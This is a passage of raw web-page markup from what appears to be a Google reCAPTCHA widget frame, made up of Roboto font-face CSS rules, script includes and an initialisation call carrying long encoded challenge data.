  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="9NH7elZDXC4nRaRmJXOHiQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="9NH7elZDXC4nRaRmJXOHiQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="9NH7elZDXC4nRaRmJXOHiQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\[base64]/[base64]/DuMKYw7YcCXzCshbDjx8NN8OsQlsMw5vCpmzCnMOtC2XCtWFnw4FqwrvCpsKBwqTCrsKnex7CvE/Cq8Ksw6TCgsO9Q8O3w7gYwpvCosK/IkYfUzIqGcKXwqXCpFHDnlTCiAEswo0awpLClsOoB8KFGAHDv1ULb8OUwrDCtUxJRGktwrvClQh3w6p0UW3DgjbCnXEjGcKaw4HDuMKNw7o5J2DDoMOBwo/CqMO/AsOYQMO/f8KFw6fDkFTDhzrDscOxLMKQLA3ClTl2IMObwrUjEMO1wpEsE8KJw4pOwpBoKMOuwqDDmMKDSTchw5DDlsKvMDfDh1XCnsOkETXDjjJWLUVjw7nCnWzDjiTDuQUNR1/DgQrChExyTCwjw5rDkMOEbkvDl15ZLxJye8OGwr3Ds1pGw403w7siw6U7wrLCicKZKiPDmMKfwos6wpXDlVMEw7B7BFwoZ1bCqmLCrEQ0w4ITRsO7JyE0w6vCj8OtwpPDrB4RGsOXw4tNUkMjwpzCpMK+wpXDlMOew4jCuMO/w4HDtcKkQHNhwpDCrSt1HAvDvMOAO8OJw4fDmcOEw49Ww4TCncKYwqPCj8KgEHrCjRJbw4/Cp1rCrF3DlsOSw5UKRcKsRMKDJFvCoBcfw7DCr8O8wrBww4/DjcKewrvDmlEeD8OkwqLCm8KTw4N/VcOXd23ChsObPTzDm8KDS8KmV2B+RHNUw4AgV0NKUsOtQMKbw6bCoMKHw7IVQcKodcKgHQFBNMKCw57Dt0XDn2HCsGnCoE9uBsKER8OQw4BXw6kNwq1lGSfCh8KuSgnDncKkTsKaw51Bw6lJGcKAw7jCn8KJwqfDvDTDosKzw6TCvsKwX0/CkiccXMO1wrvDssKswpBRAS4oIRbCnA9MwovCoWYnw7/CmsOhw4zCjMKfw7HDkEPDqsO2w5LDj0fCjnTCksKnHwp4wo9aEUzCoMOKwpHCm3HDv3HCocOOPwhswo01w6UZXj49WlwfWW93MMKpNMOTLMO5wo/CkRfCs8Ouw7p2NRVYJF7CikV8w4HCl8OBw4LClFxRwq/[base64]/[base64]/w4/ChsKew7HDrC8Two4mw5RMC8KHwoHCqsODw57CncO4dk8gwpvCpcK6URDDk8Klw6kiw7/DusK4w6dPbGPCksKTMS3CpMKOwqxQdQ1cw4NNY8Oxw7zCi8KPXFIZw4k/XsOnw6B1PQYdw5pdTBDDicKJa1LDgCksLsOdwpbCi8Kgw6bDnMOqwr4vw5/[base64]/CjG7CgsKULl/DocOgOVx3VUkvKcKrwoHDh1bCi8ORw7/DhVHDicOISgXDpCJnwotaw5pWwqnCq8KUwqsqFMKnVj/CpB3CnE7ChiLDj3Ulw6HDvMKsAgA7w4E+eMOSwqAkWcO3bVtVZcOYFsOxSsOawp/ChE/CilgcGMOcAzrCnMKfwobDq2NOwqRDO8OcBcOtw5TDrScjw6HDjH58w67CgMKBwoLDiMOWwojCqXnDoQNfw5vCsw7CpsKPOWMEw5fDtcKmFnnCsMKew60ZFWHDhXbCvsKjwo7ChBJlwofCqQPCgsOBw5sKwpIzw6/[base64]/ClcOiAADCicKve17CjMO/wrkmDAI6wrHDtSobDcOtE8OywqzCv3nCucOjQcOwwrPDtBFkQzLDgDXDhsKuwp9nwozCtsOAwpfDtwHDuMKMw6zCtBQhwrzCuxDDr8KGAAkKDBnDjsO3cyfDtsOTw6gFw6HCq242w7lZw6bDjS/Cv8O7w6LCt8KWDcOxBMKpBMKBFsOfw6d0ScO9w6rChHJ5e8OfM8OHSMO0MsKJIQXCvcKkwpUqUBTCoT7DjsOTw6/CliQRwolAwoHDojrDmHZEwpDCv8KRwrDDsEJ8wrFjRMK0F8OvwqVYTsK8Ylwnw7fCkRnDrMKowqIWBsKWKwQ6wqgiw6IoCj3Dow47w5I6w4xsw5bCulPCl3Bcw7XClAcqV0LCh28SwqHChkjDhm7DoMK2Tnsnw5XCjSzDpz3DisK0w7/[base64]/Cv8OqFcKMw7Fuw7LCviMgccOcAcKSw6fDqcKgwonCg8KQZ8Kbw5XCuidQwphuwpVJYSfDsF/DnBBheTs1w5tZMsOyPcK1w4RLDMKNKMOaZRkww6rChMKtw6LDpEHDiDrDjVx/w6x1wrhRwpjDkSpgw4HCmxIxIsK6wr1kwo3CsMKcw4U5wroiOsKkAEvDgDBQMcKfcTIkwpvCg8OqYsOVKXMsw7ZefcKTNsK9w5tlw6fDtsOpXTRCw6I5wqTCggnCpMOgMsOJEyLCvMOZwowNw74cw7TCi2/[base64]/[base64]/dU/ChXZNwqBKwoXDksOgVcO6wqzCh8K/w6LCnkhgwpPCm8KcOmvDj8OFw4AhMMK/NGgHfcKXA8O/w6zDhTccZ8OtM8OvwpjCvUbCosO8dMKQAAfCtcO5JsKXw41CVzo9NsKufcKAwqXDpMKlwpEwcMK7LcKZwrtPw7PCmsKsJF3CkhUowpIyD3oqwr3DtCTCj8KSREA4w5YGMknCmMOrwqrCg8Kow7fCo8O/[base64]/[base64]/DvMKkNsOZwoPDq0/CnsKEwqDCkWDDlUjCi8KDD8K8w7siDzdOwowOI0UGwpDCvcKrw5vDtcKkwrbDgMK8wo16TMOdw6XCpcOVw75mTQfCnFY9ClEZwpAtw4xlwoPCq0vDt0IzKCLDucOWT2/ChAfDu8KQM0bCjsK2wrTDusKDBmEtElJXCMKtw6A0PibCgHhzw4nDu0ZUw6skwpTDt8O8MsO4w4/DvcKaAnPCncOKBMKQwohZwqbDgsOUJGfDh0Ytw4fDjmpdSsKia1htw5PCk8OLw5PDlMKxP3TCug0/AMOPNMKfSMO2w41GBR/DssOww7/Du8KiwrHCjMKIwronTMO/wpTDpcOnJRLCncOTIsOaw6B/[base64]/DncKQXEs9AD7Cj8ODwrAuw5xRMcKdDcKNwr3ClMOPPWdFw6M2a8O2F8Oqw6rCjCQbN8Kzw4cwAyxFV8Oqw4DChzTDh8KMw73Ct8KAw73CrMO5NsK1VG4kWxPCrcK8wrs1bsOjw67Crj7CksOIw5/Dk8K8w4bDrcOgw4vCgcK6w5IPw4Jjw6jClMK/IyHDqMKbKyhdw5AJAWRNw7vDmA3CsW/DksKsw7M2HF3CjCxyw5HCrV/[base64]/Dkmt5TcOWwrrDkUZdw4dYHMKvw6jCpMOhwrQJEcK/GSVgwr/CuMKTdsKJScKvM8KCwpw7w4vDtWcaw7UrFiBvwpTDrcKzw5rDhU1/[base64]/wqbDtsKtwpITw70ZBcKdJMKqwpR/BsKCwpTChMK0w6FPw49ow6sSwpZMBsOTwrhVGzHCgwQ1wo7Drl/[base64]/w4HDizbDqMKhw65zI8KuCMKNfcK2aFzDlcOGYFVONicBw4l5wpvDsMOQwqo8w4jCtRgKw6rDosOGw5fDgsKBwrjClcKvDMKeNsKNSXwuacOBLsKjD8Kmw5ggwq1/RyIqcMKRw50yasOww5bDvsOXwqQiMi/CscOYD8Ouw7/Do2bDlBExwrAiwp1iwpNiL8KDbMOhw6wiU0nDkVvCnSjCs8OqXRhwaTxAw67CtF85DcKtwqcHwp0FwrDCjXLCtsO3dcKdQMKKOMOFw5UtwpkfUWsDNGF7woMNw7Eew74/YDTDp8KTXMOlw7t3wo3CnMKbw6zCs1tVwr7CpcKAJcOuwq3CvsK2T1fCiEbDqsKOw6DDrcKIQcOXGwDCl8Klwp/[base64]/DuTl5XMKDecOZwrbDoMOIw4UNBCZMRgBOUMKHGcORKsOeOQfCgcOTYMKpdMKjwpnDhyzCqQAwQ1gaw4/Dr8OrHgjDncKyFR3ChMK1flrDghDDumDCqyHCnsKnw50Ow7zClVZFQXvDk8OuV8KNwpdUVG/ChcOjFBNZwq8mOiReTBoSw4vCgMK/wqpHwpbCs8O7M8O9CMKLLiXDscKwIcONAMK7w6lOX2HChcK9HMOLAMKWwrRpECp/w7HDkHE3D8KWw7bCj8OZw45/[base64]/woEBwq3CtcOOJcK8O8OJXFB1w71TDwLCiMKDIGNcw53CncKKesOQGxPCrG/CvD4Lf8KNT8OmE8OFCcOOWsOAMcKxw6vCkxzDsXjDtsOSfkjChXPCuMKSVcK/wp7DnMO2wrBjw5rCj0gkJnLCmMK/w5vDlTfDtcK/wqtFd8OoHsOLFcK1w5VHwp7Dg3PDlQfCjmPDg1jDtUrCosOnw7FCw7LCjMKGwph3wrNVwocgwoctw5PDk8KQfj7DoT7DmQ7CnMORPsOPR8KDB8OeYcKFGcObMVtYYF7Dh8KQDcKCw7AHdAwGO8ODwp5OIsOtMcO6EcKgwpXDkMOvw48tZMOvFiXCr2DDu0/CsUPCpWdYwqkufmkMcMO9wqHDtV/DvjcVw6vCqVjDpsOAXsK1wpQmwq3DicKawrITwprCssKaw6hfwoZswrjCi8KDw43Cq2HDgTbChsKlVhDDjMOeKMOMwq3DoVDDj8KOwpd2VMKsw7UPU8OGe8KGwrUYNcKsw5zDmsO0RhjCl3HDo3IwwrESd0V5bzjDjH/CocOUAyRTw6ULwpNTw5fDgsKnw4smN8KFw5JVwrgAwqvClU/DoH/CkMKmw7vDl3PCmcOKwpzCgxDCn8OhZ8KoMRzCsSvCjFXDjMOnNwpVwrvCqsOvw4pIDC9OwqbDnULDtMKsUwHCvMO/w47CtsKFwrTChMKtwogawrrCrmPCsybCr3DDjMKuDjjDp8KPJMOQZcOQFV1rw7/Cn2nDmAsTw6zDkMO+wr1/Y8K/LQBxB8O2w7UfwqLChMO1JcKWczZ4wr7CsU3Duk46BD3DlsKWw49vw48OwpDCgm/[base64]/[base64]/Cm8ONwpNjZMK5wpc7e8O9Ki9Zw6jCj8OBwpbDiCwkVFlEYMKmw4bDiGRaw5s3YsO0w6FMWsKvw7vDnWBIw4M/[base64]/bMO7w4rCs8KPTcKbG8KcchjDtMKCw4TDgzfDtDlBEcKmwo3Di8O9w4ZAw74sw5PCqmXDthguD8OIwqvDjsKQABVXTsKcw55VwpLDll3Cj8KdbnZPw5wgwog/fcKME1oiV8OlUMOpw7LCmwdzwqBawrjDh0UZwpgnw7zDocK3WcOWw5jDghBIw65mDDYVw4vDpsKIw6HDiMK+fFbDpUXCkMKCaAgAMX/DrMKHIsOYDQhqPlgRF3nCp8O7M1U0JlJbwp3DvRzDisKLw7F+w4jCo2ADwq8MwqQtQ2zDgcOfC8OowovCgMKae8OKQcOxLD9mOXw6N29Rw6vCkDXConIhKyrCpMKjOljCrcKGe0nCtwEieMKESRbDosKowqrDq1sseMKOVsObwoMSwq/CvcOCehoxwrjCocOnwrQsdQDCkMKvw5cTw7bCj8OPAsOseztwwojDo8Ocw4lcwqbCmXPDuUMOacKKwpwmBmoUQ8KLdMKIw5TDpMOYw6/CucKDw6Juw4bCo8OwBcKZLcOkbAPDtsKxwqNdw6cUwpEFcwjCvSrCoQV3IMOZDHbDnMOWDMKYWm/CvcODG8O/fVrDv8OCdADDsBnDt8OIF8O2EAfDh8KUSncTanNdAcOtextJw7xOBsO6w6tvwonDgXUpw6rDl8KWw57CrsODHsKfXCAgEjouewPDtcOjJ2tWCcKdWH3CtsKOw5bCuXM1w4/Ck8OwYAVfwqgCEcKjdcK9bjPCg8K8wo4DDGHDrcKSNMKiw7E9worCnjXCiAXCkiFAw6A7woDDlcOowo42E2jDisOswq/DpzRfwrnDvsOVLcKYw5rDqDTDosOowpzCj8KRwqXCicOwwqbDj0vDsMOWw7gqRGBTw7zCm8OTw6zDiyUTJj/Ci0taX8KdJcOlwpLDuMKwwqwFw7oVUMOBSzzDiTzDiGDDmMKUOsOxwqJqFsOWH8OFw6HCscK5E8OIS8O1w67CoWVrBsKKUG/[base64]/RMO/wrjDuSzDi8Ovw6TDi2rCs8KKwr1oGkXCosKgEsKhWUBKw71twqHCocKCwrHCjMKxw4RTV8Omw7ZiecOWAmZhOETDsijCggDCssOYwqLCicKVw5LCuxFtGsOLazHDtcKQwoF/GVLDp1TCoFvDqMKXw5XDrMOJw40+LRLClS/DuXRpEMKswpjDqC/[base64]/wqM+wpfCocOQOGluQUVQwohvw5kIwqHCv8Ocw77DjwPDk2jDhsK/MivDicKlfsONRsK+QcKZaj7DmMOhwo04wrnCom91EjrCl8KTwr4HTsKCSGXCkB/[base64]/w7TDtTMvwp3CumQsw6ZIwrEZw5fDvsO1cznDtFJMaRMlXilRH8OVwoQvJcOAwql8w5fDr8OcQcKQwpUtM3xWwrtJKzEUwpgfNMOVChQywqPDtsK6wrYyXcOtZMO/w4DCucKDwqghw7LDicK4GMKBwqTDpX/CoikdF8ObMAHDoXTCm1wTW3HCu8KawoYzw5tJSMOwXnHCpMOtw5vDhMOtQkLDmcOmwoNEwolpFEU0GsOieSllwoXCi8OEYxQefXhqI8KUe8O4GBTCqR0rBMKZOcOhTlg6w6bDpMKAbsOHw4YfdU7Cunh8enTCv8O+w4jDmw7CpC3DhkfCpMOTFS5TS8KqYT5zwo8/wprCpcOsE8KZL8OhBnlWw6zCjVcUecK2w5HCnsKdFsK9wo3DucOtVigbEMObHcOvwoTCvnTDhMKZcW/CqsOUYA/[base64]/M3XCrSZ3w5o+wprDm3/DiAhPw4RHwqAmw5AgwpjDuAIgasOobcOxw6bCocOzw6g+wr7DlcOJw5DDplMQw6Yfw4vDoX3CsU/DtwXCoFzCi8Kxw4TChMOWGCBlw659wqnDsmDCiMK6wpDDrx5iD3TDjsOBF1gtBcKuZSlUwqTCvyXCjcKpDHPCrcOED8OXwpbCtsK5w4/[base64]/DvsKvw6bCjsK0RMKGwoLCr2LClmfCn0dBw4XDoFTCssKfHX4ZbcO0w57DkjInZhnDocOAT8K/wqnCgHfCo8KwPsKHXG5LFsOAU8OiShEeeMKCIsK8wpfCpcKSwqvDpldkw7xjwrzDhMOLJ8OMcMKMH8KdO8K/fMOowq7DuWXDkXTCsVI9PMOXw6HCtsO0wobDmcKhOMOhwqDDulEVdzPClAnDhRhvIcKww5/DjwbDglQLHMOAwotgwrdocyvChE0za8K8w5/[base64]/w4HDphlrwoTCqcOGwpHCq0Nqw6PCm1bCpMKvIcO/[base64]/DrDPDrcK+wptJXsKQSFQReMKIScKYQRZXfCzCtQHDkMOkw4TCjiRswrIVYSM2w6Ymw61fwo7Cjj/Cn1tpwoAIQzXDhsKMw73CtcKhPW5VPsKePlt5woFKccOMUcO7fcO7w69Rw4nCjMKhw6t2wrspZcK1w5LDvl3DhBRqw53CoMOhJ8KZwoJuKX3Dnx7Cr8K/G8OrOsKXHg/DuWQzDcK/w43CvsO2woxlwqjCusKACMO9EFNbJsKOG3Nrbi/Ch8OBwoczwpTDl1/[base64]/DjSLDqMOcw7nDjMOxw7poKMOxwo8Ew4YuwrkjdcO0GcOSw5PCgMKWw7XDtT/CgsOAwpnDucKnw5hcYDYUwrbCj2nDvcKBYVl/Z8O3RgJLw7vDpMO8w7PDugxwwr0Tw51owprDhsKgI08zw4XCkcOzQcOFw6xhIwjCgcOqFiUBw7YhRsKtwrXCmB7ComnDhsOkREjCs8Odw4fCocKhbijDjsKTw5ddRx/Ct8KUw4h4wqLCom9+ZlnDlw3CrsO1eFnCrMOfNwJYMMOIcMKfPcOJw5Y1wqnCoGxVOcKFBsO6X8KHBcOHYjbCrHvCmUrDm8K+EcOVIMKvw7hKXMK3X8OOwp4gwoQGJVUoYMOaKB3Ci8Knw6TDmcKQw6TCmMOsOMKHTMKSScOSNcOqwqVbwrrCunPCs2lbSlnCjcKCR2/DvQQpeHrClUJYwoM0BcO8Y2zCondXwp05w7HDpj3CvsK8w4Zgw7xyw4clJ2nDqsOiw5kafhldw4PCtzbCm8K8HcOBf8KiwrnChjEnEgk+KT/CrkDCgSDDqHLCpksCYAImacKGHR7CtWLCkmbDscKUw5rDssOSJMKjwo4gMsOfE8KFwp3CnjrCghxeDMKdwrsFG3xPWkM1PsOHcHHDqMOWw7wyw6NXwpxvNSrCgQfDksO/[base64]/w73CpMKMwpzDu8KUaMOFYhcTw4TChTZuwqsMHMK0PnHDnsK+wr/CgcKBw5bDqsOjccOIBcOkwpvCuXLCp8OFw4ZeXBd3wpDDqsKXL8OpOsOJLcKhwqdiCRsmHghgfBnCoSHDuQjCvMKFwo3DlHHDosOeH8OWYcK3az4nwohPLncew5MZwrfDl8Klw4UoawHDscK8w4/DjxnDj8OSw7lqRMOCw5hdG8OcOg/[base64]/DhsOkwqdEJ31wX8K5fwwxwrldwrJrUCdpTTbCjnzCqcKnw6RtfB8AwobCpsOow7QywqvCgcONw5A4fsO7GmLDiFJcDXzDpi3DpcOLwr5Swr4NATpIwqDCkAVFeGheMsOhw6zCkk3DgsO3W8OaBysuf37CvR3CtcOaw7/CmzvCpsK5C8Oqw58Vw6XDuMO4w5BHGcObNsO5wq7CkDFpKifDggjCmF3Dp8KXQMKsJwM3w75UfUvDsMOQbMKHw6EAw7oXw4k4wpTDrcKlwqjDuHkhP1vDncOOw43CtMOiw6HDiHNSwox3woLDlFrCn8O3R8KTwqXDmMKoWMOmc3kTB8KqwprDmA7ClcObGcK8wop/w405w6XDlcOVw53Cg17CpsKYacKvwpPCusOTdcKfw4V1w7kaw5Q2NcKLwoB1w65mbEvDsULDkMO2aMO5w53Dhk/CuhN/c3PDoMOnw63Cu8Orw7nCg8O+wo/DrifCpHYgwpJgw4/[base64]/[base64]